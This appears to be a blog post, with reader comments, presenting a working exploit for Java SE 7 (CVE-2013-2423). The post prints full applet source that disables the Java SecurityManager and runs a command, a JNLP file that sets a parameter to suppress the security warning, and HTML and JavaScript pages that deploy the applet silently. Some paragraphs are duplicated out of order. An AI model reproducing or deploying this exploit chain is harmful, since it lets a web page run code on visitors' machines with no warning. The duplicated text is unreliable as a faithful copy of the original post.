The Latest Java Exploit with Security Prompt/Warning Bypass (CVE-2013-2423)
From Java SE 7 update 11 oracle has introduced a new security features called security warning that prompts a window every time an applet request for execution.

For example, if we want to execute latest Java SE 7 update 17 exploit we get this warning.
Yesterday Immunity has published a blog post explaining a new vulnerability they have found into the java validating mechanism which allow to execute an untrusted applet without showing the warning.
For in-dept details read their blog post here.
Briefly, to bypass the above prompt you must call the applet with the parameter __applet_ssv_validated set to true. The only way to manipulate this parameter is to use a java Network Launch Protocol file.
Regarding to oracle there are two ways to use JNLP in a page:
I think because chrome doesn't like jnlp files.
The second option is to use JavaScript instead of the tag applet. The first step is to create the jnlp file as before, then encode it to base64. Which differs from the previous method is the last step, that will look like this:
As usual here is the video. Enjoy.
Reference:
For example, if we want to execute latest Java SE 7 update 17 exploit we get this warning.
For in-dept details read their blog post here.
Briefly, to bypass the above prompt you must call the applet with the parameter __applet_ssv_validated set to true. The only way to manipulate this parameter is to use a java Network Launch Protocol file.
Regarding to oracle there are two ways to use JNLP in a page:
- With the applet tag
- With javascript only
Let's try first the example with the tag applet. The code we're going to run is the latest publicly available java exploit CVE-2013-2423.
import java.applet.Applet;
import java.lang.invoke.MethodHandle;
import java.lang.reflect.Field;
import static java.lang.invoke.MethodHandles.lookup;
public class Code extends Applet
{
public void init()
{
try
{
disableSecurityManager();
Runtime.getRuntime().exec("calc.exe");
} catch( Throwable e ){}
}
class Union1 {
int field1;
Object field2;
}
class Union2 {
int field1;
SystemClass field2;
}
class SystemClass {
Object f1,f2,f3,f4,f5,f6,f7,f8,f9,f10,f11,f12,
f13,f14,f15,f16,f17,f18,f19,f20,f21,f22,f23,
f24,f25,f26,f27,f28,f29,f30;
}
private void disableSecurityManager() throws Throwable
{
MethodHandle mh1, mh2;
mh1 = lookup().findStaticSetter(Double.class, "TYPE", Class.class);
mh2 = lookup().findStaticSetter(Integer.class, "TYPE", Class.class);
Field fld1 = Union1.class.getDeclaredField("field1");
Field fld2 = Union2.class.getDeclaredField("field1");
Class classInt = int.class;
Class classDouble = double.class;
mh1.invokeExact(int.class);
mh2.invokeExact((Class)null);
Union1 u1 = new Union1();
u1.field2 = System.class;
Union2 u2 = new Union2();
fld2.set(u2, fld1.get(u1));
mh1.invokeExact(classDouble);
mh2.invokeExact(classInt);
if (u2.field2.f29 == System.getSecurityManager()) {
u2.field2.f29 = null;
} else if (u2.field2.f30 == System.getSecurityManager())
{
u2.field2.f30 = null;
}
}
}
After created the jar in order to deploy an applet we have to create the JNPL and save it as applet.jnlp.
<?xml version="1.0" encoding="utf-8"?>
<jnlp href="applet.jnlp" spec="1.0" xmlns:jfx="http://javafx.com">
<information>
<title>Applet Test JNLP</title>
<vendor>test</vendor>
</information>
<resources>
<j2se href="http://java.sun.com/products/autodl/j2se" version="1.7+" />
<jar href="cve-2013-2423.jar" main="true" />
</resources>
<applet-desc height="1" main-class="Code" name="Applet Security Bypass" width="1">
<param name="__applet_ssv_validated" value="true" />
</applet-desc>
</jnlp>
Now we have to encode the content of applet.jnlp to a base64 string. To do this you could use an online tool like base64encode.org or the unix base64 command:
As final thing create the page where the applet tag should reside. The value of parameter jnlp_embedded would be the base64 string of applet.jnlp.
After saving all these files in the same directory we try to load the page with firefox to check if it works. It works perfectly, no security warning prompted. But if you try to see the page with chrome the applet will not be loaded.base64 applet.jnlp
As final thing create the page where the applet tag should reside. The value of parameter jnlp_embedded would be the base64 string of applet.jnlp.
<html>
<body>
<h3>Java SE 7 u17 Exploit with Applet Prompt/Warning Bypass</h3>
<applet>
<param name="jnlp_href" value="applet.jnlp" />
<param name="jnlp_embedded" value="PD94bZX ... zYz4KPPg==" />
</applet>
</body>
</html>
I think because chrome doesn't like jnlp files.
The second option is to use JavaScript instead of the tag applet. The first step is to create the jnlp file as before, then encode it to base64. Which differs from the previous method is the last step, that will look like this:
<html>
<head>
<title>CVE-2013-2423 Bypass Prompt</title>
</head>
<body>
<h3>Java SE 7 u17 Exploit with Applet Prompt/Warning Bypass</h3>
<script src="http://www.java.com/js/deployJava.js" ></script>
<script>
var attributes = { height: 1, width: 1};
var parameters = { jnlp_href: 'applet.jnlp',
jnlp_embedded: 'PD94 ... Pg=='
};
deployJava.runApplet(attributes, parameters, '1.7');
</script>
</body>
</html>
Loading the page with chrome, firefox, ie and opera shows that it works.As usual here is the video. Enjoy.
Reference:

Great :)
ReplyDeleteYour Friend
E..
That doesn't work for me :(
ReplyDeleteJava: Version 7 Update 40
This exploit works only for Java 7 update 17 and previous
Delete